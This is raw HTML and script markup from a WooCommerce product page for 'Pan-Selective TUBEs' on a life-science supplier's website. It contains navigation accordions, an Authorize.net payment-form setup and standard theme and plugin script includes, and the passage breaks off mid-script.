							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-3090" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-3090" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Press Releases </div></span>
									</summary>
				<div role="region region" aria-labelledby="e-n-accordion-item-2344 e-n-accordion-item-3090" class="elementor-element elementor-element-7d41c8d e-con-full e-flex e-con e-child" data-id="7d41c8d" data-element_type="container">
				</div>
					</details>
						<details id="e-n-accordion-item-3091" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-3091" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Scientific Posters </div></span>
									</summary>
				<div role="region region" aria-labelledby="e-n-accordion-item-2344 e-n-accordion-item-3091" class="elementor-element elementor-element-b52663a e-con-full e-flex e-con e-child" data-id="b52663a" data-element_type="container">
				</div>
					</details>
						<details id="e-n-accordion-item-3092" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-3092" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Publications &amp; Blogs </div></span>
									</summary>
				<div role="region region" aria-labelledby="e-n-accordion-item-2344 e-n-accordion-item-3092" class="elementor-element elementor-element-c5d7221 e-con-full e-flex e-con e-child" data-id="c5d7221" data-element_type="container">
				</div>
					</details>
					</div>
						</div>
				</div>
					</div>
				</div>
					</details>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-ccf891b e-con-full elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="ccf891b" data-element_type="container">
				<div class="elementor-element elementor-element-33b465e elementor-align-justify elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="33b465e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/my-account/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>			</span>
									<span class="elementor-button-text">Sign In</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-586b256 elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="586b256" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/distributors/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-plane-departure" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 448H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h608c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM80.55 341.27c6.28 6.84 15.1 10.72 24.33 10.71l130.54-.18a65.62 65.62 0 0 0 29.64-7.12l290.96-147.65c26.74-13.57 50.71-32.94 67.02-58.31 18.31-28.48 20.3-49.09 13.07-63.65-7.21-14.57-24.74-25.27-58.25-27.45-29.85-1.94-59.54 5.92-86.28 19.48l-98.51 49.99-218.7-82.06a17.799 17.799 0 0 0-18-1.11L90.62 67.29c-10.67 5.41-13.25 19.65-5.17 28.53l156.22 98.1-103.21 52.38-72.35-36.47a17.804 17.804 0 0 0-16.07.02L9.91 230.22c-10.44 5.3-13.19 19.12-5.57 28.08l76.21 82.97z"></path></svg>			</span>
									<span class="elementor-button-text">Distributors</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4638dfb e-con-full e-flex e-con e-child" data-id="4638dfb" data-element_type="container">
				<div class="elementor-element elementor-element-f317bfe elementor-align-justify elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="f317bfe" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI1MjIyIiwidG9nZ2xlIjpmYWxzZX0%3D" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>			</span>
									<span class="elementor-button-text">Sign In</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4d6a01f elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="4d6a01f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/distributors/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-plane-departure" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 448H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h608c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM80.55 341.27c6.28 6.84 15.1 10.72 24.33 10.71l130.54-.18a65.62 65.62 0 0 0 29.64-7.12l290.96-147.65c26.74-13.57 50.71-32.94 67.02-58.31 18.31-28.48 20.3-49.09 13.07-63.65-7.21-14.57-24.74-25.27-58.25-27.45-29.85-1.94-59.54 5.92-86.28 19.48l-98.51 49.99-218.7-82.06a17.799 17.799 0 0 0-18-1.11L90.62 67.29c-10.67 5.41-13.25 19.65-5.17 28.53l156.22 98.1-103.21 52.38-72.35-36.47a17.804 17.804 0 0 0-16.07.02L9.91 230.22c-10.44 5.3-13.19 19.12-5.57 28.08l76.21 82.97z"></path></svg>			</span>
									<span class="elementor-button-text">Distributors</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="25222" class="elementor elementor-25222 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;none&quot;,&quot;exit_animation_mobile&quot;:&quot;none&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-35de8bb e-flex e-con-boxed e-con e-parent" data-id="35de8bb" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-114dff3 e-con-full e-flex e-con e-child" data-id="114dff3" data-element_type="container">
				<div class="elementor-element elementor-element-60d588a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="60d588a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lifesensors.com">
			<img fetchpriority="high" width="500" height="121" src="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" class="attachment-full size-full wp-image-25008" alt="" srcset="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png 500w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-300x73.png 300w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-450x109.png 450w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5d7b650 e-con-full e-flex e-con e-child" data-id="5d7b650" data-element_type="container">
				<div class="elementor-element elementor-element-fd8197d elementor-widget elementor-widget-heading" data-id="fd8197d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM0MDY5IiwidG9nZ2xlIjpmYWxzZX0%3D">Back</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8b4ebfd elementor-widget elementor-widget-n-accordion" data-id="8b4ebfd" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;expanded&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-1460" class="e-n-accordion-item" open>
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="true" aria-controls="e-n-accordion-item-1460" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Products </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1460" class="elementor-element elementor-element-b2f3914 e-con-full e-flex e-con e-child" data-id="b2f3914" data-element_type="container">
				</div>
					</details>
						<details id="e-n-accordion-item-1461" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1461" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Our  </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1461" class="elementor-element elementor-element-7a6ea68 e-con-full e-flex e-con e-child" data-id="7a6ea68" data-element_type="container">
				</div>
					</details>
						<details id="e-n-accordion-item-1462" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1462" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Item #3 </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1462" class="elementor-element elementor-element-4eaf870 e-con-full e-flex e-con e-child" data-id="4eaf870" data-element_type="container">
				</div>
					</details>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"3y385HgHds","client_key":"8K5Zt4S5dNBJHeEU78PvLF3CAueuwmNHsF5ed9YdK26vHa67L56K7L4tpR94TY32","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/lifesensors.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"887a4fbf89","enabled_card_types":["visa","mastercard","amex","discover","dinersclub","jcb"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://lifesensors.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '0f3e72c23f',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"3y385HgHds","client_key":"8K5Zt4S5dNBJHeEU78PvLF3CAueuwmNHsF5ed9YdK26vHa67L56K7L4tpR94TY32","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/lifesensors.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"d271136c01"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://lifesensors.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'b00b2dc894',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://lifesensors.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-34069-css' href='https://lifesensors.com/wp-content/uploads/elementor/css/post-34069.css?ver=1769098442' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-nested-accordion.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-25222-css' href='https://lifesensors.com/wp-content/uploads/elementor/css/post-25222.css?ver=1769098442' media='all' />
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://lifesensors.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/lifesensors.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/lifesensors.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/lifesensors.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"08a3cdd5fd"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Pan-Selective TUBEs","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://lifesensors.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://lifesensors.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://lifesensors.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://lifesensors.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_15_12-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
